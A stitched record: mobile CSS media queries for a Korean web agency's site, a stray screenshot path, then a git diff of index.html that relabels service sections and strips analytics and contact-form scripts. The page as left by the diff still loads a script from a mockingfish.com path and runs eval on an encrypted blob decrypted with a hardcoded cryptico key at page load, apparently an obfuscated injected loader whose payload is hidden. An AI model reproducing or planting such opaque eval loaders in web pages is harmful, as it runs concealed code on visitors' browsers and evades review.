    .contact-popup .inner-holder .inner-form .inner-container .form-title h3{font-size:2.5em}
    .contact-popup .inner-holder .inner-form .inner-container .form-element .budget .radio-items label{padding:8px 18px}
    .contact-popup .close-button{position:absolute;left:auto;right:0;top:0;padding:5px 7px;width:30px;cursor:pointer;background:#000;display:inline-block;z-index:100}
    .contact-popup .inner-holder .inner-form .inner-container .form-element{font-size:18px}
    .contact-popup .inner-holder .inner-form .inner-container .submit{width:110px;padding:7px 0}
    .app-footer .footer-text .footer-description .footer-link{font-size:23px}
    .internalpage-app .wireframe .challange-section .challanges p,.projects-section .project-detail-section .project-detail .project-description{font-size:18px}
    .side-bar-menu{top:auto;bottom:0;margin-top:0;left:0;text-align:center;width:100%}
    .side-bar-menu ul li{display:inline-block;width:50%;float:left;margin:0}
    .side-bar-menu ul li a,.side-bar-menu ul li a:hover{width:auto;display:block}
    .side-bar-menu ul li a{background:#fff}
    .solution-section .solution-counter{width:365px}
    .parallax-effact-section .parallax-section{-webkit-transform:scale(.6);transform:scale(.6)}
    .screen-outer{top:-136px}
    .internalpage-app .wireframe .wireframe-screenshot .wireframe-image{margin-top:45px}
    .the-result .screenshot-flexslider{display:block}
    .the-result .screenshot-flexslider .slider .flexslider .flex-direction-nav,.the-result .screenshot-flexslider .slider .flexslider ol,.the-result .screenshot-slider .slider-section .slide-images{display:none}
    .the-result .screenshot-flexslider .slider{background:0 0;padding-top:75px}
    .the-result .screenshot-slider ul li{margin:0}
    .the-result .screenshot-slider .slider-background-image .screenshot-flexslider{width:207px;margin:0 auto}
    .the-result .screenshot-slider .slider-background-image .screenshot-flexslider .flexslider{border:none}
    .the-result .screenshot-slider .slider-background-image .screenshot-flexslider img{width:207px;height:368px}
    .success-banner{padding-bottom:0}
    .success-banner .apps-banner .app-section10 .app-text .app-logo img{width:65px}
    .success-banner .apps-banner .app-section10 .app-text{margin-left:-32px;margin-top:-56px}
    .success-banner .apps-banner{margin-top:414px}
    .projects-section .project-detail-section .project-detail .inner-holder{padding-top:0}
    .container .about{margin-top:100px}
    .office-section{margin-top:40px;}
    .address-tabs{display:none;}
    .office-section .address-outer{margin-top:40px;}
    .office-section .address-tab-content{display:block; margin-bottom:50px;}
    .office-section .address-tab-content .clock{display:none;}
    .office-section .address-tab-content .content{margin-left:0; font-size: 16px; text-align: center;}
    .office-section .address-tab-content .content h3{font-size: 26px; text-align: center;}
    .office-section .address-tab-content .content h3 span{border-width:3px;}
    .office-section .address-tab-content .content p{text-align: left;}
    .office-section .address-tab-content .content p.email span, .office-section .address-tab-content .content p.phone span{background-size: 18px;}
    .office-section .address-tab-content .content a.address{background-size: 26px; background-position: -1px 0;font-size: 16px; text-align: left;}
    .office-section .address-tab-content .content .get-intouch-btn{margin: 20px auto;}
  
}

@media screen and (max-width:479px) {
    .user_text,.user_text1{border-top:0;border-left:0;border-right:0;border-bottom:1px solid #000;height:25px;outline:0}
    .envelop-back,.envelop-front,.social-icons-outer{display:none}
    .wheel,.wheel_section{min-height:400px}
    .container .about{margin-top:80px}
    .logo{width:0}
    .contact-form-holder{width:auto;max-width:100%;background:#fff;padding-bottom:25px;position:absolute;left:0;bottom:100px;z-index:1;margin-left:0;-webkit-transition:1s;transition:1s;box-shadow:0 0 4px rgba(0,0,0,.3)}
    .homecontact_form p{font-size:20px;line-height:1.3;margin-bottom:15px}
    .user_text1{width:146px}
    .user_text{width:90px}
    .homecontact_form h3{font-size:17px;font-weight:500;text-align:center}
    .blog_img{float:left;width:100%}
    .blog_text{float:none;padding-top:1em;text-align:center;line-height:.8}
    .blog_inner{width:100%;height:auto;padding-top:6em;padding-bottom:0;border:1px solid #fff}
    .copyright{padding-bottom:20px}
    .left_circle_text{padding-left:0;float:none!important;padding-top:18%}
    .container .about p{text-align:center;font-size:14px;color:#30302f;max-width:100%;margin-top:15px;width:100%;line-height:1.3}
    .container .about h3{font-weight:500;font-size:2em}
    .home_contact{margin-top:2em}
    .taylormade img{display:none!important}
    .artist_left_text{padding:0}
    .slider_img{padding-top:3em}
    .taylormade p{font-weight:300;color:#333;text-align:center;font-size:1.1em;line-height:1.2}
    .taylormade{width:100%;padding-top:5em;position:relative;padding-bottom:20px;z-index:1}
    .logo a{display:inline-block}
    .services-mobile{margin-bottom:0;padding-top:2em}
    .work_section_outer{width:100%;float:left;margin-top:0;margin-bottom:2em}
    .common_contact{margin-top:3em;margin-bottom:3em}
    .common{margin:0 auto 1em;padding-top:0;float:left;width:100%}
    .contact-popup .inner-holder .inner-form .inner-container .form-element .budget .radio-items,.sitemap-link{float:none}
    .section-nav{position:fixed;right:14px;display:none;top:40%;margin-top:-175px;z-index:1;width:35px}
    .project_inner_text p{font-size:16px}
    .project_logo img{width:110px}
    .project_button{padding:1em 10px}
    .project_button img{width:130px}
    .yap .project_img_section{padding-top:0}
    .panic .project_logo img{width:70px}
    .yappr .project_img_section img{width:260px}
    .fakhroo .project_logo img{width:75px}
    .keyplace .project_logo img{width:60px}
    .success-stories{padding:55px 4% 0}
    .footer-menu ul li a,.footer-services ul li a,.footer-social-icons ul li a{font-size:13px}
    .footer-copyright-text{float:none;margin-bottom:10px}
    .contact_image{margin-top:1em}
    .success-stories p{line-height:24px}
    .docsnap .wireframe .wireframe-screenshot .wireframe-image{width:100%}
    .docsnap .wireframe .wireframe-screenshot .wireframe-image .frame-screenshot{left:54px}
    .docsnap .docsnap-content p{font-size:18px}
    .docsnap .footer-button a{width:243px}
    .docsnap .our-goal h2{font-size:28px}
    .docsnap .our-goal p{font-size:18px}
    .the-result h2{font-size:28px}
    .the-result p{font-size:18px}
    .the-result .app-links{margin-top:25px}
    .internalpage-app .app-footer h2{font-size:28px;margin-top:0}
    .app-footer .footer-text .footer-description .footer-link,.internalpage-app .app-footer .footer-text .footer-description,.internalpage-app .footer-button a{font-size:14px}
    .internalpage-app .footer-button a span.check-button{padding:4px}
    .internalpage-app .footer-button a span{padding:14px 0}
    .internalpage-app .app-footer{padding:30px 0 44px}
    .app-footer .flip-container{height:40px;width:40px;padding:6px 10px 12px}
    .internalpage-app.yap-yap .app-footer .footer-right .flip-container{padding:7px 7px 0}
    .docsnap .our-goal img{width:234px}
    .docsnap .our-goal .app-image img{width:205px}
    .docsnap .our-goal .app-image{margin-top:68px}
    .the-result a img{width:170px}
    .internalpage-app .wireframe .wireframe-screenshot .wireframe-image{width:100%;margin-top:40px}
    .internalpage-app .app-design-section .app-image{height:300px}
    .success-banner a.projects{margin:50px 0;padding:14px 0;font-size:15px;width:210px}
    .success-banner .app-footer .flip-container{padding:5px 0 0 1px}
    .flipper .footer-image img{width:20px}
    .internalpage-app.docsnap .app-banner .app-background .app-logo{margin:130px 0 0}
    .internalpage-app.docsnap .app-banner .app-background .app-logo img{margin-right:-65px}
    .internalpage-app .app-banner .app-background .docsnap-title h3{font-size:25px}
    .internalpage-app .app-banner .app-background .docsnap-title h1{font-size:25px}
    .internalpage-app .app-banner .app-background .app-logo-holder{width:auto}
    .internalpage-app.keyplace-inner .keyplace-logo img{width:185px}
    .internalpage-app .app-banner .app-background .scrollmagic-section{width:288px}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar{margin:80px 43px 0 42px;height:359px}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar img{height:359px}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar .image-scroller2.image-container{margin-top:-359px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar .image-scroller3.image-container{margin-top:-718px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar .image-scroller4.image-container{margin-top:-1077px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .contact-popup .inner-holder .inner-form .inner-container{padding:0 10px 55px}
    .contact-popup .inner-holder .inner-form .inner-container .form-element{font-size:16px}
    .contact-popup .inner-holder .inner-form .inner-container .form-element .budget .radio-items label{padding:8px 13px;font-size:13px}
    .contact-popup .inner-holder .inner-form .inner-container .form-title p{font-size:22px}
    .contact-popup .inner-holder .inner-form .inner-container .submit{width:95px;padding:6px 0;font-size:15px}
    .solution-section .solution-counter{width:227px}
    .parallax-effact-section .parallax-section{-webkit-transform:scale(.5) translate(-138px);transform:scale(.5) translate(-138px)}
    .screen-outer{top:-91px}
    .solution-section .solution-counter .solution-counter1 .solution-number{font-size:45px}
    .internalpage-app .wireframe .wireframe-screenshot.wireframe-series .wireframe-image{width:100%}
    .success-stories-inner-footer .get-a-quote-link a{font-size:18px}
    .success-stories-inner-footer .next-project-link{height:108px;padding:0}
    .success-stories-inner-footer .next-project-link a span.project-name{font-size:22px}
    .success-stories-inner-footer .next-project-link a span.title{font-size:12px}
    .success-stories-inner-footer .next-project-link a,.success-stories-inner-footer .next-project-link:hover a{padding:20px 0 0}
    .internalpage-app .our-goal .goal-image img{width:210px}
    .internalpage-app.dice .our-goal .goal-content{padding-top:80px}
    .internalpage-app .app-design-section,.internalpage-app .our-goal .goal-content,.internalpage-app .wireframe{padding-top:0}
    .internalpage-app .wireframe .wireframe-heading-image{width:145px}
    .internalpage-app .wireframe .wireframe-detail{margin-top:30px}
    .internalpage-app.dice .wireframe .challange-section{margin:18px 0 0}
    .solution-section{margin-top:20px}
    .solution-section .solution-text{margin-top:33px}
    .solution-section .solution-image{width:140px}
    .parallax-effact-section .parallax-frame{margin:0 auto}
    .the-result{margin:0}
    .the-result .app-links{padding-bottom:2px}
    .solution-section .solution-counter .solution-counter1 p{font-size:16px}
    .solution-section .solution-counter .solution-counter1{margin:0 6px}
    .solution-section .solution-counter{margin:20px auto 0}
    .internalpage-app .wireframe-section{margin-top:65px}
    .internalpage-app .wireframe .challange-section .challanges p{padding:0}
    .internalpage-app.nlgic .app-banner .app-background .app-logo-holder .docsnap-title,.oslete .the-result .screenshot-slider .slider-background-image{margin-left:0}
    .success-story-intro-section{padding:130px 0 60px}
    .success-story-intro-section .success-banner-content .inner-holder{padding:0}
    .success-story-intro-section h1{font-size:35px}
    .success-story-intro-section .banner-text{font-size:1.2em}
    .projects-section .project-detail-section .project-detail .inner-holder{padding-bottom:0}
    .projects-section .project-detail-section .project-detail .project-header{padding-left:0;border:none;margin-bottom:25px}
    .projects-section .project-detail-section .project-detail .project-header h2{font-size:40px}
    .projects-section .project-detail-section .project-detail .project-header .tagline{font-size:13px}
    .projects-section .project-detail-section .project-detail .project-description{padding-left:0;font-size:15px;margin-bottom:50px}
    .media-highlights-section .section-header p,.snapshots-section .section-header p{font-size:1em}
    .projects-section .project-detail-section .project-detail .view-case-study-button{padding-left:0}
    .snapshots-section .stat-col{margin-bottom:40px}
    .snapshots-section .stat-col-1,.snapshots-section .stat-col-2,.snapshots-section .stat-col-3{width:46.33%}
    .media-highlights-section .media-thumbs-outer .media-thumb{margin-bottom:0;margin-right:30px}
    .media-highlights-section .media-thumbs-outer .media-thumb img{height:40px}
    .locaton_nav ul li{padding:0;padding:0 12px}
    .homecontact_form .heading{text-align:center}
   
}

@media screen and (max-width:399px) {
    .projects-section .project-detail-section .project-detail .project-header h2,
    .success-story-intro-section h1 {font-size: 30px}
    .locaton_nav ul li{padding: 0;padding: 0 6px;}
    .locaton_nav ul li a{font-size: 16px;}
    .contact-page .middle-section .contact-form{padding: 40px 0px 0;}
    .contact-page .middle-section .contact-form .form-element .button {width: 100px;padding: 6px 0;}
    .button {font-size: 15px;}
    .item.active {width: auto;margin: 0 auto;max-width: 100%;padding: 0 5px;}
}

@media screen and (max-width:319px){
    .homecontact_form,.taylormade{position:relative}
    .internalpage-app .wireframe-section,.our-goal{min-height:auto}
    .logo{width:0}
    .social-icons-outer{display:none}
    .left_circle_text{padding-left:0;float:none;padding-top:12%}
    .container .about p{text-align:left;font-size:16px;color:#30302f;max-width:100%;margin-top:15px;width:100%;line-height:1.3}
    .container .about h3{font-weight:500;font-size:2em}
    .home_contact{margin-top:2em}
    .taylormade img{display:none!important}
    .artist_left_text{padding:0}
    .slider_img{padding-top:3em}
    .taylormade p{font-weight:300;color:#333;text-align:center;font-size:1.5em;line-height:1.2}
    .taylormade{width:100%;padding-top:5em;padding-bottom:100px;z-index:1}
    .logo a{display:inline-block}
    .services-mobile{margin-bottom:0;padding-top:2em}
    .work_section_outer{width:100%;float:left;margin-top:0;margin-bottom:2em}
    .common_contact{margin-top:3em;margin-bottom:3em}
    .error-msg{color:red;font-style:italic;margin-bottom:5px}
    .thankyou-msg{position:absolute;width:100%;height:100%;padding:50px;background:#fff;text-align:center;left:0;top:0;font-size:17px;font-family:mv_boliregular,sans-serif}
    .thankyou-msg.fadeout{display:none;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease}
    .thankyou-msg.fadein{display:block;opacity:1}
    .homecontact_form .user_text1.error{border-bottom-color:red}
    .statcounter{display:none}
    .app-footer{padding:30px 0 50px}
    .app-footer .footer-text .copy-right{margin-top:12px}
    .internalpage-app .app-banner .app-background .scrollmagic-section{width:228px}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar img{width:195px;height:347px}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar{margin:86px 16px 0;height:347px}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar .image-scroller1.image-container{margin-top:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar .image-scroller2.image-container{margin-top:-347px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar .image-scroller3.image-container{margin-top:-694px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider .slider-background-image{width:228px;margin-left:-4px}
    .the-result .screenshot-slider .slider-background-image .slide-images img{width:195px;height:347px}
    .the-result .screenshot-slider .slider-background-image .slide-images{height:347px;top:86px;left:-1px}
    .the-result .screenshot-slider.screenshot-slide1 .slider-background-image .slide-images .slide-screenshot{margin-top:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide2 .slider-background-image .slide-images .slide-screenshot{margin-top:-347px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide3 .slider-background-image .slide-images .slide-screenshot{margin-top:-694px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide4 .slider-background-image .slide-images .slide-screenshot{margin-top:-1041px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .the-result .screenshot-slider.screenshot-slide5 .slider-background-image .slide-images .slide-screenshot{margin-top:-1388px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .internalpage-app .app-footer{padding:30px 0 54px}
    .internalpage-app .app-footer .footer-text .copy-right{margin-top:15px}
    .internalpage-app .our-goal .goal-image.our-goal-image img{width:207px}
    .contact-popup .inner-holder .inner-form .inner-container .form-element .budget .radio-items label{padding:8px 6px}
    .solution-section .solution-counter .solution-counter1 p{font-size:15px}
    .internalpage-app .common-section p,.internalpage-app .docsnap-content p,.internalpage-app .wireframe .challange-section .challanges p{font-size:14px}
    .app-overview-section{height:auto;margin-top:25px}
    .our-goal{margin-top:65px}
    .internalpage-app .common-section p,.souvice .the-result .screenshot-slider .slider-background-image{margin:0 auto}
    .oslete .the-result .screenshot-slider .slider-background-image{margin-left:11px}
    .locaton_nav ul li a{font-size:14px}
}

==== commit 67f9c953: "수정" ====
--- a/index.html
+++ b/index.html
@@ -65,7 +65,7 @@
                     <div class="service-content">
                         <h2>IT PRO</h2>
                         <ul>
-                            <li>손쉬운 유지관리111</li>
+                            <li>손쉬운 유지관리</li>
                             <li>다양한 디자인</li>
                             <li>합리적인 제작비용</li>
                             <li>최상의 결과물</li>
@@ -85,7 +85,7 @@
                         <div><span></span></div>
                     </div>
                     <div class="service-content">
-                        <h3><a href="mobile-application-development.html" class="service_blue">기획팀</a></h3>
+                        <h3><a href="mobile-application-development.html" class="service_blue">웹디자인</a></h3>
                         <p><a href="" rel="nofollow">마케팅전략수립</a></p>
                         <p><a href="" rel="nofollow">기획설계</a></p>
                         <p><a href="" rel="nofollow">사이트기획</a></p>
@@ -97,7 +97,7 @@
                         <div><span></span></div>
                     </div>
                     <div class="service-content">
-                        <h3><a href="digital-strategy.html" class="service_yellow">디자인팀</a></h3>
+                        <h3><a href="digital-strategy.html" class="service_yellow">퍼블리싱</a></h3>
                         <p><a href="" rel="nofollow">웹디자인</a></p>
                         <p><a href="" rel="nofollow">컨텐츠개발</a></p>
                         <p><a href="" rel="nofollow">UI/UX기획</a></p>
@@ -109,7 +109,7 @@
                         <div><span></span></div>
                     </div>
                     <div class="service-content">
-                        <h3><a href="app-marketing.html" class="service_red">개발팀</a></h3>
+                        <h3><a href="app-marketing.html" class="service_red">프론트엔드</a></h3>
                         <p><a href="" rel="nofollow">웹프로그래밍</a></p>
                         <p><a href="" rel="nofollow">웹사이트구축</a></p>
                         <p><a href="" rel="nofollow">서버/호스팅관리</a></p>
@@ -121,7 +121,7 @@
                         <div><span></span></div>
                     </div>
                     <div class="service-content">
-                        <h3><a href="clickable-prototype.html" class="service_blue">유지보수팀</a></h3>
+                        <h3><a href="clickable-prototype.html" class="service_blue">백엔드개발</a></h3>
                         <p><a href="" rel="nofollow">웹프로그래밍</a></p>
                         <p><a href="" rel="nofollow">웹사이트유지보수</a></p>
                         <p><a href="" rel="nofollow">서버/호스팅관리</a></p>
@@ -133,7 +133,7 @@
                         <div><span></span></div>
                     </div>
                     <div class="service-content">
-                        <h3><a href="mobile-app-maintenance.html" class="service_yellow">테스트팀</a></h3>
+                        <h3><a href="mobile-app-maintenance.html" class="service_yellow">안드로이드</a></h3>
                         <p><a href="" rel="nofollow">웹프로그래밍</a></p>
                         <p><a href="" rel="nofollow">웹사이트테스트</a></p>
                     </div>
@@ -143,7 +143,7 @@
                         <div><span></span></div>
                     </div>
                     <div class="service-content">
-                        <h3><a href="mobile-ui-ux-design.html" class="service_red">영업팀</a></h3>
+                        <h3><a href="mobile-ui-ux-design.html" class="service_red">아이폰</a></h3>
                         <p><a href="" rel="nofollow">영업</a></p>
                     </div>
                 </div>
@@ -203,16 +203,6 @@
 
 
 
-<script>
-(function(h,o,t,j,a,r){
-h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
-h._hjSettings={hjid:955845,hjsv:6};
-a=o.getElementsByTagName('head')[0];
-r=o.createElement('script');r.async=1;
-r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
-a.appendChild(r);
-})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
-</script>
 
 
  
@@ -233,54 +223,7 @@
 <script src="js/home.js"></script>
 <script defer src="js/main.js"></script>
 <script defer src="../control.mockingfish.com/js/015715.html"></script> 
-<script>
-    (new WOW).init(), $("#contactusForm").click(function() {
-            username = $.trim($("#username").val()), emailid = $.trim($("#email").val()), content = $.trim($("#contents").val());
-            var e = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
-            return "" == username ? ($("#error_msg").show().html("Please enter your name"), $(".user_text1").addClass("error"), !1) : (username.length <=1) ?  ($("#error_msg").show().html("Name should be greater than 1 character"), $(".user_text1").addClass("error"), !1) :(!username.match("^[a-zA-Z ]{2,30}$")) ?  ($("#error_msg").show().html("Only alphabets are allowed"), $(".user_text1").addClass("error"), !1) : e.test(emailid) ? "" == content ? ($("#error_msg").show().html("Please enter your message"), $(".user_text1").addClass("error"), !1) : (url = "contactus.html", void $.post(url, {
-                username: username,
-                email: emailid,
-                contents: content,
-                country: "NewLetterfrom"
-            }, function(e) {
-                return 1 != e ? ($("#error_msg").show().html(e), $(".user_text1").addClass("error"), !1) : ($("#error_msg").hide(), $("#username").val(""), $("#email").val(""), $("#contents").val(""), $("#success_msg").show(), $("#success_msg").removeClass("fadeout"), $("#success_msg").addClass("fadein"), setTimeout(function() {
-                    $("#success_msg").hide()
-                }, 3e3), $(".contact-form-holder").removeClass("animate"), void 0)
-            })) : ($("#error_msg").show().html("Please enter your email address"), $(".user_text1").addClass("error"), !1)
-        }), $(document).ready(function() {
-            $("#testing").waypoint(function(e) {
-                "down" === e ? ($(".header_outer").addClass("scrolled"), $(".mobile-menu-trigger").addClass("scrolled")) : ($(".header_outer").removeClass("scrolled"), $(".mobile-menu-trigger").removeClass("scrolled"))
-            }), $(".odometer").html(0), $(".snapshots-section").waypoint(function() {
-                window.odometerOptions = {
-                    format: "(,ddd)",
-                    animation: "count"
-                }, setTimeout(function() {
-                    $(".odometer1").html(200), $(".odometer2").html(50), $(".odometer3").html(5), $(".odometer4").html(120), $(".odometer5").html(99), $(".odometer6").html(94)
-                }, 500)
-            }, {
-                offset: "50%"
-            })
-        }),
-        function(e) {
-            enquire.register("screen and (min-width:1025px)", function() {
-                e(document).ready(function() {
-                    e("body").waypoint(function() {
-                        e("body").toggleClass("waypoint-on")
-                    }, {
-                        offset: "0%"
-                    }), e(".snapshots-section").waypoint(function() {
-                        e("body").toggleClass("black-bg")
-                    }, {
-                        offset: "50%"
-                    }), e(".common_section.services").waypoint(function() {
-                        e("body").toggleClass("black-bg")
-                    }, {
-                        offset: "50%"
-                    })
-                })
-            }, !0)
-        }(jQuery);
-</script>
+
 <script src="../cdnjs.cloudflare.com/ajax/libs/cryptico/0.0.1343522940/cryptico.min.js" type="text/javascript"></script>
 <script type="text/javascript">
     eval(cryptico.decrypt('BnkN0LfQ68HjbO6kKFWANlqJ6u4nnquVipoNgOsGYZvJ6EBsPuDZWFUCp4nsMiy52RG3pJOyaBn1UjqL84QEndvcOkwv9DkzaC6UTzQdW5cE5O98T+GaXBx7/l61i3ABNCpjVnfd4xxswggBIxv4fDnFTmTYqG4Kzg5xWUVxqek=?kg5Uqs+iAnli3CkAED0FEuwwVjPZYAHNPrY0oWeqBuRPRaRl7UuoyNtcIDiIOYcMb3LN4o+q6rDxghnGJylPdZLn0X3LKtlwvA91KPhukGXEcGrRIDjy9TneXFeN9TP+TAMJ5mzRr6bnk8YCbhdhZ+n4j4aiNfEA9a9A7EKvLWLIcrFL+O6GI0heKF/dD6W/C1LxcEYffzvZwyMyO6wlC1dBdGYEAiZm4Z0bTFw+40r78bSWv3AnwH3LCbLd4kdvQKnJXgJPgwko8dr/cPiybRZuY/PVWzlzhEdMkkSVk5MgXP9jwJ8xdzPj6RvpXdT0Q0w1Ur54IfsLi2GMfYACtCna5E50dg6ISRN+WX9bU0cTAG/FBE/OXpBm0w5/xruWQf9qUGWTpmBTncP2CBippLqwIfl/0CFYSzGZbntYHjQ0h93HUUpb5PnIrVId7qBw+HHcgO3Wjjws/mr+JVZk/w==', cryptico.generateRSAKey('1bb19d64c5af4be197d9c19c29c571e4', 1024)).plaintext);
